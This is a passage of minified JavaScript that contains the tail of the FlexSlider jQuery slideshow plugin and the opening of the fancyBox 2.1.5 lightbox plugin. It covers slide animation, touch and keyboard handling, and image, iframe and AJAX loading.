i;e.preventDefault(),""!==d&&d!==e.type||(i=t(this).hasClass(s+"next")?a.getTarget("next"):a.getTarget("prev"),a.flexAnimate(i,a.vars.pauseOnAction)),""===d&&(d=e.type),m.setToClearWatchedEvent()}))},update:function(){var t=s+"disabled";1===a.pagingCount?a.directionNav.addClass(t).attr("tabindex","-1"):a.vars.animationLoop?a.directionNav.removeClass(t).removeAttr("tabindex"):0===a.animatingTo?a.directionNav.removeClass(t).filter("."+s+"prev").addClass(t).attr("tabindex","-1"):a.animatingTo===a.last?a.directionNav.removeClass(t).filter("."+s+"next").addClass(t).attr("tabindex","-1"):a.directionNav.removeClass(t).removeAttr("tabindex")}},pausePlay:{setup:function(){var e=t('<div class="'+s+'pauseplay"><a href="#"></a></div>');a.controlsContainer?(a.controlsContainer.append(e),a.pausePlay=t("."+s+"pauseplay a",a.controlsContainer)):(a.append(e),a.pausePlay=t("."+s+"pauseplay a",a)),m.pausePlay.update(a.vars.slideshow?s+"pause":s+"play"),a.pausePlay.bind(c,(function(e){e.preventDefault(),""!==d&&d!==e.type||(t(this).hasClass(s+"pause")?(a.manualPause=!0,a.manualPlay=!1,a.pause()):(a.manualPause=!1,a.manualPlay=!0,a.play())),""===d&&(d=e.type),m.setToClearWatchedEvent()}))},update:function(t){"play"===t?a.pausePlay.removeClass(s+"pause").addClass(s+"play").html(a.vars.playText):a.pausePlay.removeClass(s+"play").addClass(s+"pause").html(a.vars.pauseText)}},touch:function(){var t,e,n,o,s,l,c,d,g,m=!1,v=0,b=0;r?(i.style.msTouchAction="none",i._gesture=new MSGesture,i._gesture.target=i,i.addEventListener("MSPointerDown",onMSPointerDown,!1),i._slider=a,i.addEventListener("MSGestureChange",onMSGestureChange,!1),i.addEventListener("MSGestureEnd",onMSGestureEnd,!1)):(c=function(s){a.animating?s.preventDefault():(window.navigator.msPointerEnabled||1===s.touches.length)&&(a.pause(),o=u?a.h:a.w,l=Number(new Date),v=s.touches[0].pageX,b=s.touches[0].pageY,n=f&&h&&a.animatingTo===a.last?0:f&&h?a.limit-(a.itemW+a.vars.itemMargin)*a.move*a.animatingTo:f&&a.currentSlide===a.last?a.limit:f?(a.itemW+a.vars.itemMargin)*a.move*a.currentSlide:h?(a.last-a.currentSlide+a.cloneOffset)*o:(a.currentSlide+a.cloneOffset)*o,t=u?b:v,e=u?v:b,i.addEventListener("touchmove",d,!1),i.addEventListener("touchend",g,!1))},d=function(i){v=i.touches[0].pageX,b=i.touches[0].pageY,s=u?t-b:(a.vars.rtl?-1:1)*(t-v);(!(m=u?Math.abs(s)<Math.abs(v-e):Math.abs(s)<Math.abs(b-e))||Number(new Date)-l>500)&&(i.preventDefault(),!p&&a.transitions&&(a.vars.animationLoop||(s/=0===a.currentSlide&&s<0||a.currentSlide===a.last&&s>0?Math.abs(s)/o+2:1),a.setProps(n+s,"setTouch")))},g=function(r){if(i.removeEventListener("touchmove",d,!1),a.animatingTo===a.currentSlide&&!m&&null!==s){var c=h?-s:s,u=c>0?a.getTarget("next"):a.getTarget("prev");a.canAdvance(u)&&(Number(new Date)-l<550&&Math.abs(c)>50||Math.abs(c)>o/2)?a.flexAnimate(u,a.vars.pauseOnAction):p||a.flexAnimate(a.currentSlide,a.vars.pauseOnAction,!0)}i.removeEventListener("touchend",g,!1),t=null,e=null,s=null,n=null},i.addEventListener("touchstart",c,!1))},resize:function(){!a.animating&&a.is(":visible")&&(f||a.doMath(),p?m.smoothHeight():f?(a.slides.width(a.computedW),a.update(a.pagingCount),a.setProps()):u?(a.viewport.height(a.h),a.setProps(a.h,"setTotal")):(a.vars.smoothHeight&&m.smoothHeight(),a.newSlides.width(a.computedW),a.setProps(a.computedW,"setTotal")))},smoothHeight:function(t){if(!u||p){var e=p?a:a.viewport;t?e.animate({height:a.slides.eq(a.animatingTo).innerHeight()},t):e.innerHeight(a.slides.eq(a.animatingTo).innerHeight())}},sync:function(e){var i=t(a.vars.sync).data("flexslider"),n=a.animatingTo;switch(e){case"animate":i.flexAnimate(n,a.vars.pauseOnAction,!1,!0);break;case"play":i.playing||i.asNav||i.play();break;case"pause":i.pause()}},uniqueID:function(e){return e.filter("[id]").add(e.find("[id]")).each((function(){var e=t(this);e.attr("id",e.attr("id")+"_clone")})),e},pauseInvisible:{visProp:null,init:function(){var t=m.pauseInvisible.getHiddenProp();if(t){var e=t.replace(/[H|h]idden/,"")+"visibilitychange";document.addEventListener(e,(function(){m.pauseInvisible.isHidden()?a.startTimeout?clearTimeout(a.startTimeout):a.pause():a.started?a.play():a.vars.initDelay>0?setTimeout(a.play,a.vars.initDelay):a.play()}))}},isHidden:function(){var t=m.pauseInvisible.getHiddenProp();return!!t&&document[t]},getHiddenProp:function(){var t=["webkit","moz","ms","o"];if("hidden"in document)return"hidden";for(var e=0;e<t.length;e++)if(t[e]+"Hidden"in document)return t[e]+"Hidden";return null}},setToClearWatchedEvent:function(){clearTimeout(o),o=setTimeout((function(){d=""}),3e3)}},a.flexAnimate=function(e,i,n,o,r){if(a.vars.animationLoop||e===a.currentSlide||(a.direction=e>a.currentSlide?"next":"prev"),g&&1===a.pagingCount&&(a.direction=a.currentItem<e?"next":"prev"),!a.animating&&(a.canAdvance(e,r)||n)&&a.is(":visible")){if(g&&o){var c=t(a.vars.asNavFor).data("flexslider");if(a.atEnd=0===e||e===a.count-1,c.flexAnimate(e,!0,!1,!0,r),a.direction=a.currentItem<e?"next":"prev",c.direction=a.direction,Math.ceil((e+1)/a.visible)-1===a.currentSlide||0===e)return a.currentItem=e,a.slides.removeClass(s+"active-slide").eq(e).addClass(s+"active-slide"),!1;a.currentItem=e,a.slides.removeClass(s+"active-slide").eq(e).addClass(s+"active-slide"),e=Math.floor(e/a.visible)}if(a.animating=!0,a.animatingTo=e,i&&a.pause(),a.vars.before(a),a.syncExists&&!r&&m.sync("animate"),a.vars.controlNav&&m.controlNav.active(),f||a.slides.removeClass(s+"active-slide").eq(e).addClass(s+"active-slide"),a.atEnd=0===e||e===a.last,a.vars.directionNav&&m.directionNav.update(),e===a.last&&(a.vars.end(a),a.vars.animationLoop||a.pause()),p)l?(a.slides.eq(a.currentSlide).css({opacity:0,zIndex:1}),a.slides.eq(e).css({opacity:1,zIndex:2}),a.wrapup(x)):(a.slides.eq(a.currentSlide).css({zIndex:1}).animate({opacity:0},a.vars.animationSpeed,a.vars.easing),a.slides.eq(e).css({zIndex:2}).animate({opacity:1},a.vars.animationSpeed,a.vars.easing,a.wrapup));else{var d,v,b,x=u?a.slides.filter(":first").height():a.computedW;f?(d=a.vars.itemMargin,v=(b=(a.itemW+d)*a.move*a.animatingTo)>a.limit&&1!==a.visible?a.limit:b):v=0===a.currentSlide&&e===a.count-1&&a.vars.animationLoop&&"next"!==a.direction?h?(a.count+a.cloneOffset)*x:0:a.currentSlide===a.last&&0===e&&a.vars.animationLoop&&"prev"!==a.direction?h?0:(a.count+1)*x:h?(a.count-1-e+a.cloneOffset)*x:(e+a.cloneOffset)*x,a.setProps(v,"",a.vars.animationSpeed),a.transitions?(a.vars.animationLoop&&a.atEnd||(a.animating=!1,a.currentSlide=a.animatingTo),a.container.unbind("webkitTransitionEnd transitionend"),a.container.bind("webkitTransitionEnd transitionend",(function(){clearTimeout(a.ensureAnimationEnd),a.wrapup(x)})),clearTimeout(a.ensureAnimationEnd),a.ensureAnimationEnd=setTimeout((function(){a.wrapup(x)}),a.vars.animationSpeed+100)):a.container.animate(a.args,a.vars.animationSpeed,a.vars.easing,(function(){a.wrapup(x)}))}a.vars.smoothHeight&&m.smoothHeight(a.vars.animationSpeed)}},a.wrapup=function(t){p||f||(0===a.currentSlide&&a.animatingTo===a.last&&a.vars.animationLoop?a.setProps(t,"jumpEnd"):a.currentSlide===a.last&&0===a.animatingTo&&a.vars.animationLoop&&a.setProps(t,"jumpStart")),a.animating=!1,a.currentSlide=a.animatingTo,a.vars.after(a)},a.animateSlides=function(){!a.animating&&e&&a.flexAnimate(a.getTarget("next"))},a.pause=function(){clearInterval(a.animatedSlides),a.animatedSlides=null,a.playing=!1,a.vars.pausePlay&&m.pausePlay.update("play"),a.syncExists&&m.sync("pause")},a.play=function(){a.playing&&clearInterval(a.animatedSlides),a.animatedSlides=a.animatedSlides||setInterval(a.animateSlides,a.vars.slideshowSpeed),a.started=a.playing=!0,a.vars.pausePlay&&m.pausePlay.update("pause"),a.syncExists&&m.sync("play")},a.stop=function(){a.pause(),a.stopped=!0},a.canAdvance=function(t,e){var i=g?a.pagingCount-1:a.last;return!!e||(!(!g||a.currentItem!==a.count-1||0!==t||"prev"!==a.direction)||(!g||0!==a.currentItem||t!==a.pagingCount-1||"next"===a.direction)&&(!(t===a.currentSlide&&!g)&&(!!a.vars.animationLoop||(!a.atEnd||0!==a.currentSlide||t!==i||"next"===a.direction)&&(!a.atEnd||a.currentSlide!==i||0!==t||"next"!==a.direction))))},a.getTarget=function(t){return a.direction=t,"next"===t?a.currentSlide===a.last?0:a.currentSlide+1:0===a.currentSlide?a.last:a.currentSlide-1},a.setProps=function(t,e,i){var n,o=(n=t||(a.itemW+a.vars.itemMargin)*a.move*a.animatingTo,function(){if(f)return"setTouch"===e?t:h&&a.animatingTo===a.last?0:h?a.limit-(a.itemW+a.vars.itemMargin)*a.move*a.animatingTo:a.animatingTo===a.last?a.limit:n;switch(e){case"setTotal":return h?(a.count-1-a.currentSlide+a.cloneOffset)*t:(a.currentSlide+a.cloneOffset)*t;case"setTouch":default:return t;case"jumpEnd":return h?t:a.count*t;case"jumpStart":return h?a.count*t:t}}()*(a.vars.rtl?1:-1)+"px");a.transitions&&(o=a.isFirefox?u?"translate3d(0,"+o+",0)":"translate3d("+parseInt(o)+"px,0,0)":u?"translate3d(0,"+o+",0)":"translate3d("+(a.vars.rtl?-1:1)*parseInt(o)+"px,0,0)",i=void 0!==i?i/1e3+"s":"0s",a.container.css("-"+a.pfx+"-transition-duration",i),a.container.css("transition-duration",i)),a.args[a.prop]=o,(a.transitions||void 0===i)&&a.container.css(a.args),a.container.css("transform",o)},a.setup=function(e){var i,n;p?(a.vars.rtl?a.slides.css({width:"100%",float:"right",marginLeft:"-100%",position:"relative"}):a.slides.css({width:"100%",float:"left",marginRight:"-100%",position:"relative"}),"init"===e&&(l?a.slides.css({opacity:0,display:"block",webkitTransition:"opacity "+a.vars.animationSpeed/1e3+"s ease",zIndex:1}).eq(a.currentSlide).css({opacity:1,zIndex:2}):0==a.vars.fadeFirstSlide?a.slides.css({opacity:0,display:"block",zIndex:1}).eq(a.currentSlide).css({zIndex:2}).css({opacity:1}):a.slides.css({opacity:0,display:"block",zIndex:1}).eq(a.currentSlide).css({zIndex:2}).animate({opacity:1},a.vars.animationSpeed,a.vars.easing)),a.vars.smoothHeight&&m.smoothHeight()):("init"===e&&(a.viewport=t('<div class="'+s+'viewport"></div>').css({overflow:"hidden",position:"relative"}).appendTo(a).append(a.container),a.cloneCount=0,a.cloneOffset=0,h&&(n=t.makeArray(a.slides).reverse(),a.slides=t(n),a.container.empty().append(a.slides))),a.vars.animationLoop&&!f&&(a.cloneCount=2,a.cloneOffset=1,"init"!==e&&a.container.find(".clone").remove(),a.container.append(m.uniqueID(a.slides.first().clone().addClass("clone")).attr("aria-hidden","true")).prepend(m.uniqueID(a.slides.last().clone().addClass("clone")).attr("aria-hidden","true"))),a.newSlides=t(a.vars.selector,a),i=h?a.count-1-a.currentSlide+a.cloneOffset:a.currentSlide+a.cloneOffset,u&&!f?(a.container.height(200*(a.count+a.cloneCount)+"%").css("position","absolute").width("100%"),setTimeout((function(){a.newSlides.css({display:"block"}),a.doMath(),a.viewport.height(a.h),a.setProps(i*a.h,"init")}),"init"===e?100:0)):(a.container.width(200*(a.count+a.cloneCount)+"%"),a.setProps(i*a.computedW,"init"),setTimeout((function(){a.doMath(),a.vars.rtl&&a.isFirefox?a.newSlides.css({width:a.computedW,marginRight:a.computedM,float:"right",display:"block"}):a.newSlides.css({width:a.computedW,marginRight:a.computedM,float:"left",display:"block"}),a.vars.smoothHeight&&m.smoothHeight()}),"init"===e?100:0)));f||a.slides.removeClass(s+"active-slide").eq(a.currentSlide).addClass(s+"active-slide"),a.vars.init(a)},a.doMath=function(){var t=a.slides.first(),e=a.vars.itemMargin,i=a.vars.minItems,n=a.vars.maxItems;a.w=void 0===a.viewport?a.width():a.viewport.width(),a.isFirefox&&(a.w=a.width()),a.h=t.height(),a.boxPadding=t.outerWidth()-t.width(),f?(a.itemT=a.vars.itemWidth+e,a.itemM=e,a.minW=i?i*a.itemT:a.w,a.maxW=n?n*a.itemT-e:a.w,a.itemW=a.minW>a.w?(a.w-e*(i-1))/i:a.maxW<a.w?(a.w-e*(n-1))/n:a.vars.itemWidth>a.w?a.w:a.vars.itemWidth,a.visible=Math.floor(a.w/a.itemW),a.move=a.vars.move>0&&a.vars.move<a.visible?a.vars.move:a.visible,a.pagingCount=Math.ceil((a.count-a.visible)/a.move+1),a.last=a.pagingCount-1,a.limit=1===a.pagingCount?0:a.vars.itemWidth>a.w?a.itemW*(a.count-1)+e*(a.count-1):(a.itemW+e)*a.count-a.w-e):(a.itemW=a.w,a.itemM=e,a.pagingCount=a.count,a.last=a.count-1),a.computedW=a.itemW-a.boxPadding,a.computedM=a.itemM},a.update=function(t,e){a.doMath(),f||(t<a.currentSlide?a.currentSlide+=1:t<=a.currentSlide&&0!==t&&(a.currentSlide-=1),a.animatingTo=a.currentSlide),a.vars.controlNav&&!a.manualControls&&("add"===e&&!f||a.pagingCount>a.controlNav.length?m.controlNav.update("add"):("remove"===e&&!f||a.pagingCount<a.controlNav.length)&&(f&&a.currentSlide>a.last&&(a.currentSlide-=1,a.animatingTo-=1),m.controlNav.update("remove",a.last))),a.vars.directionNav&&m.directionNav.update()},a.addSlide=function(e,i){var n=t(e);a.count+=1,a.last=a.count-1,u&&h?void 0!==i?a.slides.eq(a.count-i).after(n):a.container.prepend(n):void 0!==i?a.slides.eq(i).before(n):a.container.append(n),a.update(i,"add"),a.slides=t(a.vars.selector+":not(.clone)",a),a.setup(),a.vars.added(a)},a.removeSlide=function(e){var i=isNaN(e)?a.slides.index(t(e)):e;a.count-=1,a.last=a.count-1,isNaN(e)?t(e,a.slides).remove():u&&h?a.slides.eq(a.last).remove():a.slides.eq(e).remove(),a.doMath(),a.update(i,"remove"),a.slides=t(a.vars.selector+":not(.clone)",a),a.setup(),a.vars.removed(a)},m.init()},t(window).blur((function(t){e=!1})).focus((function(t){e=!0})),t.flexslider.defaults={namespace:"flex-",selector:".slides > li",animation:"fade",easing:"swing",direction:"horizontal",reverse:!1,animationLoop:!0,smoothHeight:!1,startAt:0,slideshow:!0,slideshowSpeed:7e3,animationSpeed:600,initDelay:0,randomize:!1,fadeFirstSlide:!0,thumbCaptions:!1,pauseOnAction:!0,pauseOnHover:!1,pauseInvisible:!0,useCSS:!0,touch:!0,video:!1,controlNav:!0,directionNav:!0,prevText:"Previous",nextText:"Next",keyboard:!0,multipleKeyboard:!1,mousewheel:!1,pausePlay:!1,pauseText:"Pause",playText:"Play",controlsContainer:"",manualControls:"",customDirectionNav:"",sync:"",asNavFor:"",itemWidth:0,itemMargin:0,minItems:1,maxItems:0,move:0,allowOneSlide:!0,isFirefox:!1,start:function(){},before:function(){},after:function(){},end:function(){},added:function(){},removed:function(){},init:function(){},rtl:!1},t.fn.flexslider=function(e){if(void 0===e&&(e={}),"object"==typeof e)return this.each((function(){var i=t(this),n=e.selector?e.selector:".slides > li",a=i.find(n);1===a.length&&!1===e.allowOneSlide||0===a.length?(a.fadeIn(400),e.start&&e.start(i)):void 0===i.data("flexslider")&&new t.flexslider(this,e)}));var i=t(this).data("flexslider");switch(e){case"play":i.play();break;case"pause":i.pause();break;case"stop":i.stop();break;case"next":i.flexAnimate(i.getTarget("next"),!0);break;case"prev":case"previous":i.flexAnimate(i.getTarget("prev"),!0);break;default:"number"==typeof e&&i.flexAnimate(e,!0)}}}(jQuery),
/*!
 * fancyBox - jQuery Plugin
 * version: 2.1.5 (Fri, 14 Jun 2013)
 * @requires jQuery v1.6 or later
 *
 * Examples at http://fancyapps.com/fancybox/
 * License: www.fancyapps.com/fancybox/#license
 *
 * Copyright 2012 Janis Skarnelis - janis@fancyapps.com
 *
 */
function(t,e,i,n){var a=i("html"),o=i(t),s=i(e),r=i.fancybox=function(){r.open.apply(this,arguments)},l=navigator.userAgent.match(/msie/i),c=null,d=e.createTouch!==n,u=function(t){return t&&t.hasOwnProperty&&t instanceof i},h=function(t){return t&&"string"===i.type(t)},f=function(t){return h(t)&&t.indexOf("%")>0},p=function(t){return t&&!(t.style.overflow&&"hidden"===t.style.overflow)&&(t.clientWidth&&t.scrollWidth>t.clientWidth||t.clientHeight&&t.scrollHeight>t.clientHeight)},g=function(t,e){var i=parseInt(t,10)||0;return e&&f(t)&&(i=r.getViewport()[e]/100*i),Math.ceil(i)},m=function(t,e){return g(t,e)+"px"};i.extend(r,{version:"2.1.5",defaults:{padding:15,margin:20,width:800,height:600,minWidth:100,minHeight:100,maxWidth:9999,maxHeight:9999,pixelRatio:1,autoSize:!0,autoHeight:!1,autoWidth:!1,autoResize:!0,autoCenter:!d,fitToView:!0,aspectRatio:!1,topRatio:.5,leftRatio:.5,scrolling:"auto",wrapCSS:"",arrows:!0,closeBtn:!0,closeClick:!1,nextClick:!1,mouseWheel:!0,autoPlay:!1,playSpeed:3e3,preload:3,modal:!1,loop:!0,ajax:{dataType:"html",headers:{"X-fancyBox":!0}},iframe:{scrolling:"auto",preload:!0},swf:{wmode:"transparent",allowfullscreen:"true",allowscriptaccess:"always"},keys:{next:{13:"left",34:"up",39:"left",40:"up"},prev:{8:"right",33:"down",37:"right",38:"down"},close:[27],play:[32],toggle:[70]},direction:{next:"left",prev:"right"},scrollOutside:!0,index:0,type:null,href:null,content:null,title:null,tpl:{wrap:'<div class="fancybox-wrap" tabIndex="-1"><div class="fancybox-skin"><div class="fancybox-outer"><div class="fancybox-inner"></div></div></div></div>',image:'<img class="fancybox-image" src="{href}" alt="" />',iframe:'<iframe id="fancybox-frame{rnd}" name="fancybox-frame{rnd}" class="fancybox-iframe" frameborder="0" vspace="0" hspace="0" webkitAllowFullScreen mozallowfullscreen allowFullScreen'+(l?' allowtransparency="true"':"")+"></iframe>",error:'<p class="fancybox-error">The requested content cannot be loaded.<br/>Please try again later.</p>',closeBtn:'<a title="Close" class="fancybox-item fancybox-close" href="javascript:;"></a>',next:'<a title="Next" class="fancybox-nav fancybox-next" href="javascript:;"><span></span></a>',prev:'<a title="Previous" class="fancybox-nav fancybox-prev" href="javascript:;"><span></span></a>'},openEffect:"fade",openSpeed:250,openEasing:"swing",openOpacity:!0,openMethod:"zoomIn",closeEffect:"fade",closeSpeed:250,closeEasing:"swing",closeOpacity:!0,closeMethod:"zoomOut",nextEffect:"elastic",nextSpeed:250,nextEasing:"swing",nextMethod:"changeIn",prevEffect:"elastic",prevSpeed:250,prevEasing:"swing",prevMethod:"changeOut",helpers:{overlay:!0,title:!0},onCancel:i.noop,beforeLoad:i.noop,afterLoad:i.noop,beforeShow:i.noop,afterShow:i.noop,beforeChange:i.noop,beforeClose:i.noop,afterClose:i.noop},group:{},opts:{},previous:null,coming:null,current:null,isActive:!1,isOpen:!1,isOpened:!1,wrap:null,skin:null,outer:null,inner:null,player:{timer:null,isActive:!1},ajaxLoad:null,imgPreload:null,transitions:{},helpers:{},open:function(t,e){if(t&&(i.isPlainObject(e)||(e={}),!1!==r.close(!0)))return i.isArray(t)||(t=u(t)?i(t).get():[t]),i.each(t,(function(a,o){var s,l,c,d,f,p,g,m={};"object"===i.type(o)&&(o.nodeType&&(o=i(o)),u(o)?(m={href:o.data("fancybox-href")||o.attr("href"),title:o.data("fancybox-title")||o.attr("title"),isDom:!0,element:o},i.metadata&&i.extend(!0,m,o.metadata())):m=o),s=e.href||m.href||(h(o)?o:null),l=e.title!==n?e.title:m.title||"",!(d=(c=e.content||m.content)?"html":e.type||m.type)&&m.isDom&&((d=o.data("fancybox-type"))||(d=(f=o.prop("class").match(/fancybox\.(\w+)/))?f[1]:null)),h(s)&&(d||(r.isImage(s)?d="image":r.isSWF(s)?d="swf":"#"===s.charAt(0)?d="inline":h(o)&&(d="html",c=o)),"ajax"===d&&(p=s.split(/\s+/,2),s=p.shift(),g=p.shift())),c||("inline"===d?s?c=i(h(s)?s.replace(/.*(?=#[^\s]+$)/,""):s):m.isDom&&(c=o):"html"===d?c=s:d||s||!m.isDom||(d="inline",c=o)),i.extend(m,{href:s,type:d,content:c,title:l,selector:g}),t[a]=m})),r.opts=i.extend(!0,{},r.defaults,e),e.keys!==n&&(r.opts.keys=!!e.keys&&i.extend({},r.defaults.keys,e.keys)),r.group=t,r._start(r.opts.index)},cancel:function(){var t=r.coming;t&&!1!==r.trigger("onCancel")&&(r.hideLoading(),r.ajaxLoad&&r.ajaxLoad.abort(),r.ajaxLoad=null,r.imgPreload&&(r.imgPreload.onload=r.imgPreload.onerror=null),t.wrap&&t.wrap.stop(!0,!0).trigger("onReset").remove(),r.coming=null,r.current||r._afterZoomOut(t))},close:function(t){r.cancel(),!1!==r.trigger("beforeClose")&&(r.unbindEvents(),r.isActive&&(r.isOpen&&!0!==t?(r.isOpen=r.isOpened=!1,r.isClosing=!0,i(".fancybox-item, .fancybox-nav").remove(),r.wrap.stop(!0,!0).removeClass("fancybox-opened"),r.transitions[r.current.closeMethod]()):(i(".fancybox-wrap").stop(!0).trigger("onReset").remove(),r._afterZoomOut())))},play:function(t){var e=function(){clearTimeout(r.player.timer)},i=function(){e(),r.current&&r.player.isActive&&(r.player.timer=setTimeout(r.next,r.current.playSpeed))},n=function(){e(),s.unbind(".player"),r.player.isActive=!1,r.trigger("onPlayEnd")};!0===t||!r.player.isActive&&!1!==t?r.current&&(r.current.loop||r.current.index<r.group.length-1)&&(r.player.isActive=!0,s.bind({"onCancel.player beforeClose.player":n,"onUpdate.player":i,"beforeLoad.player":e}),i(),r.trigger("onPlayStart")):n()},next:function(t){var e=r.current;e&&(h(t)||(t=e.direction.next),r.jumpto(e.index+1,t,"next"))},prev:function(t){var e=r.current;e&&(h(t)||(t=e.direction.prev),r.jumpto(e.index-1,t,"prev"))},jumpto:function(t,e,i){var a=r.current;a&&(t=g(t),r.direction=e||a.direction[t>=a.index?"next":"prev"],r.router=i||"jumpto",a.loop&&(t<0&&(t=a.group.length+t%a.group.length),t%=a.group.length),a.group[t]!==n&&(r.cancel(),r._start(t)))},reposition:function(t,e){var n,a=r.current,o=a?a.wrap:null;o&&(n=r._getPosition(e),t&&"scroll"===t.type?(delete n.position,o.stop(!0,!0).animate(n,200)):(o.css(n),a.pos=i.extend({},a.dim,n)))},update:function(t){var e=t&&t.type,i=!e||"orientationchange"===e;i&&(clearTimeout(c),c=null),r.isOpen&&!c&&(c=setTimeout((function(){var n=r.current;n&&!r.isClosing&&(r.wrap.removeClass("fancybox-tmp"),(i||"load"===e||"resize"===e&&n.autoResize)&&r._setDimension(),"scroll"===e&&n.canShrink||r.reposition(t),r.trigger("onUpdate"),c=null)}),i&&!d?0:300))},toggle:function(t){r.isOpen&&(r.current.fitToView="boolean"===i.type(t)?t:!r.current.fitToView,d&&(r.wrap.removeAttr("style").addClass("fancybox-tmp"),r.trigger("onUpdate")),r.update())},hideLoading:function(){s.unbind(".loading"),i("#fancybox-loading").remove()},showLoading:function(){var t,e;r.hideLoading(),t=i('<div id="fancybox-loading"><div></div></div>').click(r.cancel).appendTo("body"),s.bind("keydown.loading",(function(t){27===(t.which||t.keyCode)&&(t.preventDefault(),r.cancel())})),r.defaults.fixed||(e=r.getViewport(),t.css({position:"absolute",top:.5*e.h+e.y,left:.5*e.w+e.x}))},getViewport:function(){var e=r.current&&r.current.locked||!1,i={x:o.scrollLeft(),y:o.scrollTop()};return e?(i.w=e[0].clientWidth,i.h=e[0].clientHeight):(i.w=d&&t.innerWidth?t.innerWidth:o.width(),i.h=d&&t.innerHeight?t.innerHeight:o.height()),i},unbindEvents:function(){r.wrap&&u(r.wrap)&&r.wrap.unbind(".fb"),s.unbind(".fb"),o.unbind(".fb")},bindEvents:function(){var t,e=r.current;e&&(o.bind("orientationchange.fb"+(d?"":" resize.fb")+(e.autoCenter&&!e.locked?" scroll.fb":""),r.update),(t=e.keys)&&s.bind("keydown.fb",(function(a){var o=a.which||a.keyCode,s=a.target||a.srcElement;if(27===o&&r.coming)return!1;a.ctrlKey||a.altKey||a.shiftKey||a.metaKey||s&&(s.type||i(s).is("[contenteditable]"))||i.each(t,(function(t,s){return e.group.length>1&&s[o]!==n?(r[t](s[o]),a.preventDefault(),!1):i.inArray(o,s)>-1?(r[t](),a.preventDefault(),!1):void 0}))})),i.fn.mousewheel&&e.mouseWheel&&r.wrap.bind("mousewheel.fb",(function(t,n,a,o){for(var s=t.target||null,l=i(s),c=!1;l.length&&!(c||l.is(".fancybox-skin")||l.is(".fancybox-wrap"));)c=p(l[0]),l=i(l).parent();0===n||c||r.group.length>1&&!e.canShrink&&(o>0||a>0?r.prev(o>0?"down":"left"):(o<0||a<0)&&r.next(o<0?"up":"right"),t.preventDefault())})))},trigger:function(t,e){var n,a=e||r.coming||r.current;if(a){if(i.isFunction(a[t])&&(n=a[t].apply(a,Array.prototype.slice.call(arguments,1))),!1===n)return!1;a.helpers&&i.each(a.helpers,(function(e,n){n&&r.helpers[e]&&i.isFunction(r.helpers[e][t])&&r.helpers[e][t](i.extend(!0,{},r.helpers[e].defaults,n),a)})),s.trigger(t)}},isImage:function(t){return h(t)&&t.match(/(^data:image\/.*,)|(\.(jp(e|g|eg)|gif|png|bmp|webp|svg)((\?|#).*)?$)/i)},isSWF:function(t){return h(t)&&t.match(/\.(swf)((\?|#).*)?$/i)},_start:function(t){var e,n,a,o,s,l={};if(t=g(t),!(e=r.group[t]||null))return!1;if(o=(l=i.extend(!0,{},r.opts,e)).margin,s=l.padding,"number"===i.type(o)&&(l.margin=[o,o,o,o]),"number"===i.type(s)&&(l.padding=[s,s,s,s]),l.modal&&i.extend(!0,l,{closeBtn:!1,closeClick:!1,nextClick:!1,arrows:!1,mouseWheel:!1,keys:null,helpers:{overlay:{closeClick:!1}}}),l.autoSize&&(l.autoWidth=l.autoHeight=!0),"auto"===l.width&&(l.autoWidth=!0),"auto"===l.height&&(l.autoHeight=!0),l.group=r.group,l.index=t,r.coming=l,!1!==r.trigger("beforeLoad")){if(a=l.type,n=l.href,!a)return r.coming=null,!(!r.current||!r.router||"jumpto"===r.router)&&(r.current.index=t,r[r.router](r.direction));if(r.isActive=!0,"image"!==a&&"swf"!==a||(l.autoHeight=l.autoWidth=!1,l.scrolling="visible"),"image"===a&&(l.aspectRatio=!0),"iframe"===a&&d&&(l.scrolling="scroll"),l.wrap=i(l.tpl.wrap).addClass("fancybox-"+(d?"mobile":"desktop")+" fancybox-type-"+a+" fancybox-tmp "+l.wrapCSS).appendTo(l.parent||"body"),i.extend(l,{skin:i(".fancybox-skin",l.wrap),outer:i(".fancybox-outer",l.wrap),inner:i(".fancybox-inner",l.wrap)}),i.each(["Top","Right","Bottom","Left"],(function(t,e){l.skin.css("padding"+e,m(l.padding[t]))})),r.trigger("onReady"),"inline"===a||"html"===a){if(!l.content||!l.content.length)return r._error("content")}else if(!n)return r._error("href");"image"===a?r._loadImage():"ajax"===a?r._loadAjax():"iframe"===a?r._loadIframe():r._afterLoad()}else r.coming=null},_error:function(t){i.extend(r.coming,{type:"html",autoWidth:!0,autoHeight:!0,minWidth:0,minHeight:0,scrolling:"no",hasError:t,content:r.coming.tpl.error}),r._afterLoad()},_loadImage:function(){var t=r.imgPreload=new Image;t.onload=function(){this.onload=this.onerror=null,r.coming.width=this.width/r.opts.pixelRatio,r.coming.height=this.height/r.opts.pixelRatio,r._afterLoad()},t.onerror=function(){this.onload=this.onerror=null,r._error("image")},t.src=r.coming.href,!0!==t.complete&&r.showLoading()},_loadAjax:function(){var t=r.coming;r.showLoading(),r.ajaxLoad=i.ajax(i.extend({},t.ajax,{url:t.href,error:function(t,e){r.coming&&"abort"!==e?r._error("ajax",t):r.hideLoading()},success:function(e,i){"success"===i&&(t.content=e,r._afterLoad())}}))},_loadIframe:function(){var t=r.coming,e=i(t.tpl.iframe.replace(/\{rnd\}/g,(new Date).getTime())).attr("scrolling",d?"auto":t.iframe.scrolling).attr("src",t.href);i(t.wrap).bind("onReset",(function(){try{i(this).find("iframe").hide().attr("src","//about:blank").end().empty()}catch(t){}})),t.iframe.preload&&(r.showLoading(),e.one("load",(function(){i(this).data("ready",1),d||i(this).bind("load.fb",r.update),i(this).parents(".fancybox-wrap").width("100%").removeClass("fancybox-tmp").show(),r._afterLoad()}))),t.content=e.appendTo(t.inner),t.iframe.preload||r._afterLoad()},_preloadImages:function(){var t,e,i=r.group,n=r.current,a=i.length,o=n.preload?Math.min(n.preload,a-1):0;for(e=1;e<=o;e+=1)"image"===(t=i[(n.index+e)%a]).type&&t.href&&((new Image).src=t.href)},_afterLoad:function(){var t,e,n,a,o,s,l=r.coming,c=r.current,d="fancybox-placeholder";if(r.hideLoading(),l&&!1!==r.isActive){if(!1===r.trigger("afterLoad",l,c))return l.wrap.stop(!0).trigger("onReset").remove(),void(r.coming=null);switch(c&&(r.trigger("beforeChange",c),c.wrap.stop(!0).removeClass("fancybox-opened").find(".fancybox-item, .fancybox-nav").remove()),r.unbindEvents(),t=l,e=l.content,n=l.type,a=l.scrolling,i.extend(r,{wrap:t.wrap,skin:t.skin,outer:t.outer,inner:t.inner,current:t,previous:c}),o=t.href,n){case"inline":case"ajax":case"html":t.selector?e=i("<div>").html(e).find(t.selector):u(e)&&(e.data(d)||e.data(d,i('<div 